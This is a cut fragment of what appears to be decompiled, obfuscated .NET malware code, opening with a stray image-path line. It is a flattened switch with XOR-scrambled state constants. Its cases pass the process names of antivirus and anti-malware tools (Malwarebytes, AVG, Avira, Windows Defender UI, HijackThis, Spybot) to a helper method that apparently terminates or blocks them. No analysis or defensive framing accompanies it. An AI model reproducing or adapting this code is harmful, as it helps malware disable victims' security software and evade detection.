 case 0u:
Class14.smethod_1("avscan.exe");
num = (num2 * 561067997u ^ 1215804473u);
continue;
case 1u:
Class14.smethod_1("mbamgui.exe");
num = (num2 * 3473597469u ^ 3764221365u);
continue;
case 2u:
Class14.smethod_1("avgidsagent.exe");
num = (num2 * 661030116u ^ 1002660164u);
continue;
case 3u:
Class14.smethod_1("mbamscheduler.exe");
num = (num2 * 3832930349u ^ 1766986557u);
continue;
case 4u:
Class14.smethod_1("MSASCui.exe");
num = (num2 * 4161227663u ^ 1608508588u);
continue;
case 5u:
Class14.smethod_1("instup.exe");
num = (num2 * 1550279756u ^ 2419194303u);
continue;
case 6u:
Class14.smethod_1("mbamservice.exe");
Class14.smethod_1("hijackthis.exe");
Class14.smethod_1("spybotsd.exe");
Class14.smethod_1("ccuac.exe");